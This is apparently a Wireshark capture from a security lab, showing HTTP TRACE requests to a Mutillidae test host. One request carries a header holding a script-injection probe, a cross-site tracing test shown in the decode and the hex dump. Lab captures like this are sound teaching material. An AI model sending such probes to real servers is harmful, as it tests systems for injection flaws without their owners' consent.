 No. Time Source Destination Protocol Length Info
1983 1673.016068 192.168.40.131 192.168.40.134 HTTP 413 TRACE /mutillidae/ HTTP/1.1
2248 1974.524281 192.168.40.131 192.168.40.134 HTTP 121 TRACE / HTTP/1.1
2260 1974.524311 192.168.40.131 192.168.40.134 HTTP 96 GET / HTTP/1.1
2272 1974.524327 192.168.40.131 192.168.40.134 HTTP 88 GET / HTTP/1.1
> Frame 2248: 121 bytes on wire (968 bits), 121 bytes captured (968 bits) on interface 0
> Ethernet II, Src: Vmware_e9:d3:7e (00:0c:29:e9:d3:7e), Dst: Vmware_b7:cd:ee (00:0c:29:b7:cd:ee)
> Internet Protocol Version 4, Src: 192.168.40.131, Dst: 192.168.40.134
> Transmission Control Protocol, Src Port: 42584, Dst Port: 80, Seq: 18, Ack: 1, Len: 55
> [2 Reassembled TCP Segments (72 bytes): #2246(17), #2248(55)]
Hypertext Transfer Protocol
TRACE / HTTP/1.1\n
> [Expert Info (Chat/Sequence): TRACE / HTTP/1.1\n]
Request Method: TRACE
Request URI: /
Request Version: HTTP/1.1
Test: <script>alert(1);</script>\n
Host: 192.168.40.134\n
\n
[Full request URI: http://192.168.40.134/]
[HTTP request 1/1]
[Response in frame: 2250]
0000 54 52 41 43 45 20 2f 20 48 54 54 50 2f 31 2e 31 TRACE / HTTP/1.1
0010 0a 54 65 73 74 3a 20 3c 73 63 72 69 70 74 3e 61 .Test: < script>a
0020 6c 65 72 74 28 31 29 3b 3c 2f 73 63 72 69 70 74 lert(1); </script
0030 3e 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e >.Host: 192.168.
0040 34 30 2e 31 33 34 0a 0a 40.134..